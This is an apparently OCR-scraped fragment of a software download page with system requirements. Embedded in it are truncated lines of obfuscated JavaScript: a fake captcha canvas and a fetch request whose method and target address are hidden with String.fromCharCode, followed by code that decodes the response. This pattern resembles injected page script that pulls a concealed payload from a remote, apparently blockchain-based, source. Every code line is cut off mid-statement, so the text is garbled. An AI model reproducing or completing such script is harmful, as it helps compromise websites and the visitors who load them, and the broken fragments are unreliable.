
Updated:
2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz processor needed